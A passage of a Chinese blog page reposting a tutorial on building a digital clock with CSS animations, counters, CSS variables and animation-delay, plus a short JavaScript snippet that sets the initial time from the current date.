  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(hour, decimal-leading-zero);<span class="hljs-comment">/*添加计数器样式*/</span>
}</pre><p>这样就和谐多了</p><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10313" title="Kapture 2022-03-04 at 19.04.13" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661103.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 19.04.13" width="1280" height="384" /></p><h2 id="item-4">四、时间初始化</h2><p>刚才都从<code>00:00:00</code>开始了，所以需要手动指定一下初始时间。假设现在是<code>19:26:30</code>，如何初始化呢？</p><p>这里需要用<code>animation-delay</code>来提前运动到未来指定位置，为了方便控制，使用三个变量<code>--dh</code>、<code>--dm</code>、<code>--ds</code>来表示初始时间，注意，由于<code>animation-delay</code>也只支持<code>秒(s)</code>或者<code>毫秒(ms)</code>，所以也同样需要转换，实现如下</p><pre class="css hljs language-css"><span class="hljs-selector-pseudo">:root</span>{
  <span class="hljs-attr">--dh</span>: <span class="hljs-number">19</span>;
  <span class="hljs-attr">--dm</span>: <span class="hljs-number">26</span>;
  <span class="hljs-attr">--ds</span>: <span class="hljs-number">30</span>;
}
<span class="hljs-selector-class">.hour</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-comment">/**/</span>
  <span class="hljs-attribute">animation</span>: hour <span class="hljs-built_in">calc</span>(<span class="hljs-number">60s</span> * <span class="hljs-number">60</span> * <span class="hljs-number">24</span>) infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">24</span>);
  <span class="hljs-attribute">animation-delay</span>: <span class="hljs-built_in">calc</span>( -<span class="hljs-number">60s</span> * <span class="hljs-number">60</span> * <span class="hljs-built_in">var</span>(--dh) );
}
<span class="hljs-selector-class">.minitus</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-comment">/**/</span>
  <span class="hljs-attribute">animation</span>: minitus <span class="hljs-built_in">calc</span>(<span class="hljs-number">60s</span> * <span class="hljs-number">60</span>) infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">60</span>);
  <span class="hljs-attribute">animation-delay</span>: <span class="hljs-built_in">calc</span>( -<span class="hljs-number">60s</span> * <span class="hljs-built_in">var</span>(--dm) );
}
<span class="hljs-selector-class">.seconds</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-comment">/**/</span>
  <span class="hljs-attribute">animation</span>: seconds <span class="hljs-number">60s</span> infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">60</span>);
  <span class="hljs-attribute">animation-delay</span>: <span class="hljs-built_in">calc</span>( -<span class="hljs-number">1s</span> * <span class="hljs-built_in">var</span>(--ds) );
}</pre><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10314" title="Kapture 2022-03-04 at 19.36.13" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661104.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 19.36.13" width="1280" height="384" /></p><p>是不是有点奇怪？分钟在秒钟走到 30 的时候才变化，晚了半分钟。原因是这样的，虽然从数字上看，分钟是 26，但是还要考虑到秒钟的运动情况，比如像这种情况，分钟其实已经走了一半，应该是26.5（26 + 30 / 60），所以在计算时还需要加上偏移量。下面我们通过 JS 获取真实的时间，并修复偏移</p><pre class="js hljs language-javascript"><span class="hljs-keyword">const</span> d = <span class="hljs-keyword">new</span> <span class="hljs-title class_">Date</span>()
<span class="hljs-keyword">const</span> h = d.<span class="hljs-title function_">getHours</span>();
<span class="hljs-keyword">const</span> m = d.<span class="hljs-title function_">getMinutes</span>();
<span class="hljs-keyword">const</span> s = d.<span class="hljs-title function_">getSeconds</span>();
<span class="hljs-variable language_">document</span>.<span class="hljs-property">body</span>.<span class="hljs-property">style</span>.<span class="hljs-title function_">setProperty</span>(<span class="hljs-string">'--ds'</span>, s)
<span class="hljs-variable language_">document</span>.<span class="hljs-property">body</span>.<span class="hljs-property">style</span>.<span class="hljs-title function_">setProperty</span>(<span class="hljs-string">'--dm'</span>, m + s/<span class="hljs-number">60</span>)
<span class="hljs-variable language_">document</span>.<span class="hljs-property">body</span>.<span class="hljs-property">style</span>.<span class="hljs-title function_">setProperty</span>(<span class="hljs-string">'--dh'</span>, h + m/<span class="hljs-number">60</span> + s/<span class="hljs-number">3600</span>)</pre><p>这样就正常了</p><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10315" title="Kapture 2022-03-04 at 19.45.04" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661105.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 19.45.04" width="1280" height="384" /></p><h2 id="item-5">五、闪烁的分隔符</h2><p>为了时钟看起来更加“动感”，可以给分隔符加上闪烁动画，代码如下</p><pre class="css hljs language-css"><span class="hljs-keyword">@keyframes</span> shark {
  <span class="hljs-number">0%</span>, <span class="hljs-number">100%</span>{
    <span class="hljs-attribute">opacity</span>: <span class="hljs-number">1</span>;
  }
  <span class="hljs-number">50%</span>{
    <span class="hljs-attribute">opacity</span>: <span class="hljs-number">0</span>;
  }
}
<span class="hljs-selector-class">.split</span>{
  <span class="hljs-attribute">animation</span>: shark <span class="hljs-number">1s</span> step-end infinite;
}</pre><p>现在看下最终的效果</p><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10316" title="Kapture 2022-03-04 at 19.49.03" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661106.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 19.49.03" width="1280" height="384" /></p><p>完整代码可以访问 <a href="https://codepen.io/xboxyan/pen/OJOdvyy" target="_blank" rel="noopener">CSS time (codepen.io)</a><button class="badge ms-1 btn btn-primary preview" data-url="xboxyan" data-param="OJOdvyy" data-typeid="0">点击预览</button></p><h2 id="item-6">六、总结一下</h2><p>想不到实现一个时钟效果，用到了那么多 CSS 知识和技巧，简单总结一下吧</p><ol><li>CSS 实现本质是无限循环的 CSS 动画</li><li>灵活运用 CSS calc 计算</li><li>CSS 计数器可以将 CSS 变量通过 content 显示在页面</li><li>数字的变化现在可以通过 CSS @property 配合动画实现</li><li>时分秒的区别在于各自的动画时长、动画起始点不同</li><li>CSS 自动补零可以参考之前的文章，这里采用 decimal-leading-zero 实现</li><li>时间初始化其实就是指定动画 delay 值</li><li>指定初始值时还需要考虑到各自的偏移量，例如 19:30:30，此时的时针数字其实是 30.5</li><li>分隔符的闪烁动画</li></ol><p>其实整个实现过程就是一个不断思考、学习的过程，比如为了实现数字的变化，就必须去学习 @property 相关，为了实现补零，就需要去了解更深层次的计数器相关，还有用到的各种动画。最后，如果觉得还不错，对你有帮助的话，欢迎点赞、收藏、转发❤❤❤</p><h3 data-tool="mdnice编辑器">参考资料</h3><section data-tool="mdnice编辑器"><ol><li><strong>CSS time (codepen.io):</strong> <em>https://codepen.io/xboxyan/pen/OJOdvyy</em></li><li><strong>CSS @property: </strong><em>https://developer.mozilla.org/zh-CN/docs/Web/CSS/@property</em></li><li><strong>CSS @property，让不可能变可能: </strong><em>https://juejin.cn/post/6951201528543707150</em></li><li><strong>小tips: 如何借助content属性显示CSS var变量值:</strong> <em>https://www.zhangxinxu.com/wordpress/2019/05/content-<a href="https://itlao5.com/tag/css/" title="查看与 css 相关的文章" target="_blank">css</a>-var/</em></li><li><strong style="text-indent: 2em;">CSS time (codepen.io): </strong><em style="text-indent: 2em;">https://codepen.io/xboxyan/pen/OJOdvyy</em></li></ol></section><blockquote><p>欢迎关注原作者公众号：<strong>前端侦探</strong></p></blockquote></section></p></div><div class="turn-small"></div><div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag dah"><div class="single-cat dah"><i class="be be-sort"></i><a href="https://itlao5.com/category/original/web/" rel="category tag">前端</a> <a href="https://itlao5.com/category/dev/" rel="category tag">开发&amp;源码</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="be-tags"><li data-aos="zoom-in"><a href="https://itlao5.com/tag/css/" rel="tag">css</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%89%8d%e7%ab%af%e6%ba%90%e7%a0%81/" rel="tag">前端源码</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e6%ba%90%e7%a0%81/" rel="tag">源码</a></li></ul></div><div class="slider-rolling-box ms bk" ><div id="slider-rolling" class="owl-carousel be-rolling single-rolling"><div id="post-10956" class="scrolling-img post-10956 post type-post status-publish format-standard has-post-thumbnail hentry category-905 category-it category-dev category-tools tag-1112 tag-1414 tag-1415 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" class="attachment-content size-content wp-post-image" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></h2><div class="clear"></div></div><div id="post-10741" class="scrolling-img post-10741 post type-post status-publish format-standard hentry category-github category-dev tag-vue tag-1364 tag-1365 tag-1366 tag-draggable tag-vue-draggable-plus brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10741.html"><img class="owl-lazy" data-src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2023/12/3a9b2-640.png&w=280&h=210&a=&zc=1" alt="尤雨溪都在推荐的 Vue 拖拽库！" width="280" height="210" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10741.html" rel="bookmark">尤雨溪都在推荐的 Vue 拖拽库！</a></h2><div class="clear"></div></div><div id="post-10697" class="scrolling-img post-10697 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-web tag-react tag-xss tag-1337 tag-dangerouslysetinnerhtml tag-dompurify brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10697.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/11/2023112202253888-280x210.jpg" class="attachment-content size-content wp-post-image" alt="React使用dangerouslySetInnerHTML时如何防止xss攻击" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10697.html" rel="bookmark">React使用dangerouslySetInnerHTML时如何防止xss攻击</a></h2><div class="clear"></div></div><div id="post-10572" class="scrolling-img post-10572 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-github tag-1291 tag-1292 tag-1293 tag-github tag-nightingale tag-1290 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10572.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/10/4ffce04d92a4d6cb21c1494cdfcd6dc1-280x210.jpg" class="attachment-content size-content wp-post-image" alt="夜莺监控（Nightingale）：Github上7k Star 的开源国产监控系统推荐" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10572.html" rel="bookmark">夜莺监控（Nightingale）：Github上7k Star 的开源国产监控系统推荐</a></h2><div class="clear"></div></div><div id="post-10547" class="scrolling-img post-10547 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-tools category-905 tag-chatgpt brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10547.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/09/1690891604-image-280x210.png" class="attachment-content size-content wp-post-image" alt="【文尾附OpenAI注册方法】ChatGPT 到底能不能真正帮忙写代码？" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10547.html" rel="bookmark">【文尾附OpenAI注册方法】ChatGPT 到底能不能真正帮忙写代码？</a></h2><div class="clear"></div></div><div id="post-10485" class="scrolling-img post-10485 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-original category-donet category-dev tag-http tag-bug tag-iis tag-net brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10485.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/07/2023071706154270-280x210.png" class="attachment-content size-content wp-post-image" alt="解决IIS站点get请求链接过长导致的404.15问题" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10485.html" rel="bookmark">解决IIS站点get请求链接过长导致的404.15问题</a></h2><div class="clear"></div></div><div id="post-10442" class="scrolling-img post-10442 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-original category-wp category-web tag-11 tag-php tag-phphtml brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10442.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" alt="如何在php代码中内嵌javascript代码" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10442.html" rel="bookmark">如何在php代码中内嵌javascript代码</a></h2><div class="clear"></div></div><div id="post-10275" class="scrolling-img post-10275 post type-post status-publish format-standard has-post-thumbnail hentry category-zixun category-dev tag-web tag-react tag-vue brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10275.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" alt="2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10275.html" rel="bookmark">2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架</a></h2><div class="clear"></div></div><div id="post-10247" class="scrolling-img post-10247 post type-post status-publish format-standard has-post-thumbnail hentry category-zixun category-dev category-tools category-905 tag-chatgpt tag-sms-activate-org tag-1210 tag-openai brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10247.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2022/12/e488987dddb9c1fa3d752130f408701e-280x210.png" class="attachment-content size-content wp-post-image" alt="教程：在国内如何注册OpenAI账号并试用ChatGPT" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10247.html" rel="bookmark">教程：在国内如何注册OpenAI账号并试用ChatGPT</a></h2><div class="clear"></div></div><div id="post-9941" class="scrolling-img post-9941 post type-post status-publish format-standard hentry category-dev category-tools category-web tag-js tag-216 tag-javascript brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/9941.html"><img class="owl-lazy" data-src="https://s.cn.bing.net/th?id=ABTB8D6D1E8B000E5E5CAB09AC3A798FD1DC6AA571C1CE0EE2471E99679716A0C5D" alt="javascript中，null＞=0 为真，null==0却为假，null的值详解" width="280" height="210" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/9941.html" rel="bookmark">javascript中，null＞=0 为真，null==0却为假，null的值详解</a></h2><div class="clear"></div></div></div></div><div class="authorbio ms bk load" > <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><ul class="spostinfo"><li> <strong>版权声明</strong> 本文源自 <a href="https://segmentfault.com/a/1190000041661094" rel="nofollow" target="_blank">前端侦探-XboxYan</a>， <a href="https://itlao5.com/author/1/" title="由 IT老五 发布" rel="author">IT老五</a> 整理 发表于 2023-01-15 21:15:56</li><li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://itlao5.com/10305.html</li></ul><div class="clear"></div></div><nav class="post-nav-img" ><div class="nav-img-box post-previous-box ms bk hz"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10275.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" alt="2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/10275.html"><div class="nav-img post-previous-img"><div class="post-nav">上一篇</div><div class="nav-img-t">2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架</div></div> </a></div><div class="nav-img-box post-next-box ms bk"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10282.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/10/4ffce04d92a4d6cb21c1494cdfcd6dc1-5-280x210.jpg" alt="资源：国内外各主流平台视频站点地址及在线下载工具推荐" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/10282.html"><div class="nav-img post-next-img"><div class="post-nav">下一篇</div><div class="nav-img-t">资源：国内外各主流平台视频站点地址及在线下载工具推荐</div></div> </a></div><div class="clear"></div></nav><div id="single-widget" class="single-widget-2"><div class="single-wt" ><aside class="add-widgets"> <a href="https://itlao5.com/wp-admin/widgets.php" target="_blank">点此为“正文底部小工具”添加小工具</a></aside></div><div class="clear"></div></div><div class="comments-title comment-counts ms bk" > <i class="be be-speechbubble ri"></i>评论&nbsp;&nbsp;<span>0</span>&nbsp;&nbsp;<i class="be be-personoutline ri"></i>访客&nbsp;&nbsp;<span>0</span></div><div id="comments" class="comments-area"><div class="scroll-comments"></div><div id="respond" class="comment-respond ms bk da" ><form action="https://itlao5.com/wp-comments-post.php" method="post" id="commentform"><div class="comment-user-inf"><div class="user-avatar load"> <img alt="匿名" src="[data-uri]" data-original=""></div><div class="comment-user-inc"><h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3> <span class="comment-user-name">匿名网友</span> <span class="comment-user-alter"><span class="comment-user-write">填写信息</span></span></div></div><div class="gravatar-apply"> <a href="https://cn.gravatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a></div><div class="comment-form-comment"><textarea id="comment" class="dah bk" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea><p class="comment-tool bgt"> <a class="tool-img dah bky" href='javascript:embedImage();' title="图片"><i class="icon-img"></i><i class="be be-picture"></i></a> <a class="emoji dah bky" href="" title="表情"><i class="be be-insertemoticon"></i></a><p class="emoji-box"> <script type="text/javascript">function grin(obj) { 
	var val = document.getElementById('comment').value; 
	document.getElementById('comment').value = val + " " + obj + " "; 
}</script> <a href="javascript:grin(':?:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a> <a href="javascript:grin(':razz:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a> <a href="javascript:grin(':sad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a> <a href="javascript:grin(':evil:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a> <a href="javascript:grin(':!:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a> <a href="javascript:grin(':smile:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a> <a href="javascript:grin(':oops:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a> <a href="javascript:grin(':grin:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a> <a href="javascript:grin(':eek:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a> <a href="javascript:grin(':shock:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a> <a href="javascript:grin(':???:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a> <a href="javascript:grin(':cool:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a> <a href="javascript:grin(':lol:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a> <a href="javascript:grin(':mad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a> <a href="javascript:grin(':twisted:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a> <a href="javascript:grin(':roll:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a> <a href="javascript:grin(':wink:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a> <a href="javascript:grin(':idea:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a> <a href="javascript:grin(':arrow:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a> <a href="javascript:grin(':neutral:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a> <a href="javascript:grin(':cry:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a> <a href="javascript:grin(':mrgreen:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a> <br /></p><div class="add-img-box yy da bk"><div class="add-img-main"><div><textarea class="img-url dah bk" rows="3" placeholder="图片地址" value=" + "/></textarea></div><div class="add-img-but bk dah">确定</div> <span class="arrow-down"></span></div></div></p></div><div id="comment-author-info" class="comment-info author-form"><p class="comment-form-author pcd"> <label class="dah" for="author">昵称</span></label> <input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" /> <span class="required bgt"><i class="be be-personoutline"></i></span></p><p class="comment-form-email pcd"> <label class="dah" for="email">邮箱</label> <input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" /> <span class="required bgt"><i class="be be-email"></i></span></p><p class="comment-form-url pcd"> <label class="dah" for="url">网址</label> <input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" /> <span class="required bgt"><i class="be be-link"></i></span></p><p class="comment-form-qq pcd"> <label class="dah" for="qq">QQ</label> <input id="qq" class="dah" name="qq" type="text" value="" size="30" placeholder="输入QQ号点右侧按钮填写信息" tabindex="34" /> <span id="fillqq" class="fill-but dah" title="一键填写信息"><i class="be be-edit"></i></span> <span id="loging"></span></p><div class="clear"></div></div><p class="form-submit"> <input id="submit" class="bk dah" name="submit" type="submit" value="提交"/> <span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/10305.html#respond" style="display:none;">取消</a></span></p><div class="qaptcha-box"><div class="unlocktip" data-hover="滑动解锁"></div><div class="qaptcha"></div></div> <input type='hidden' name='comment_post_ID' value='10305' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></div></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="about_author-2" class="widget about_author ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于作者</h3><div id="about_author_widget"><div class="author-meta-box"><div class="author-back" style="background-image: url('https://itlao5.com/wp-content/uploads/2020/03/20200320111424-dde6d-1024x589.jpeg');"></div><div class="author-meta"><div class="author-avatar"><div class="author-avatar-box load"> <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><div class="clear"></div></div></div><h4 class="author-the">IT老五</h4><div class="the-role the-role1 ease">管理员</div><div class="clear"></div></div><div class="clear"></div><div class="author-th"><div class="author-description"></div><div class="author-th-inf"><div class="author-n author-nickname">文章<br /><span>202</span></div><div class="author-n">评论<br /><span>39</span></div><div class="author-n">浏览<br /><span>3.8M</span></div><div class="author-n author-th-views">点赞<br /><span>464</span></div></div><div class="author-m"><a class="bk" href="https://itlao5.com/author/1/">更多文章</a></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><aside id="media_image-3" class="widget widget_media_image ms bk" data-aos=""><img width="300" height="97" src="https://itlao5.com/wp-content/uploads/2020/01/banner-top-300x97.jpg" class="image wp-image-1779  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clear"></div></aside><aside id="media_image-7" class="widget widget_media_image ms bk" data-aos=""><a href="https://ai.itlao5.com"><img width="534" height="300" src="https://itlao5.com/wp-content/uploads/2025/09/2025093005560029.png" class="image wp-image-10987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>相关文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/3899.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2020/07/video.png" alt="开源代码推荐&#8211;Youtube油管项目克隆" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/3899.html" rel="bookmark">开源代码推荐&#8211;Youtube油管项目克隆</a></span> <span class="date"><time datetime="2020-07-29 18:36:00">07/29</time></span> <span class="views"><i class="be be-eye ri"></i>21,786 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/728.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2019/01/爱奇艺.jpg" alt="这些都不知道？难怪你混得这么差&#8230;" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/728.html" rel="bookmark">这些都不知道？难怪你混得这么差&#8230;</a></span> <span class="date"><time datetime="2019-01-29 14:04:31">01/29</time></span> <span class="views"><i class="be be-eye ri"></i>3,312 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/523.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://s.cn.bing.net/th?id=ABT469D3829407497BC52C8ACA0D4962C042E9B3B366666BAE0A04712DBF4EBD11B" alt="ImageSpan图片不能居中的问题" width="280" height="210" /></a></span> </span> <span class="new-title"><a href="https://itlao5.com/523.html" rel="bookmark">ImageSpan图片不能居中的问题</a></span> <span class="date"><time datetime="2018-07-26 14:36:59">07/26</time></span> <span class="views"><i class="be be-eye ri"></i>4,570 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/506.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2018/07/9166166-6c8e26663dcb3b60.jpg" alt="h5实现slider滑块功能及样式自定义" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/506.html" rel="bookmark">h5实现slider滑块功能及样式自定义</a></span> <span class="date"><time datetime="2018-07-16 15:00:14">07/16</time></span> <span class="views"><i class="be be-eye ri"></i>7,423 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></span> <span class="date"><time datetime="2025-04-05 15:44:30">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>6,722 views</span></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门标签</h3><div id="tag_cloud_widget" class="cloud-tag"> <a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-1" 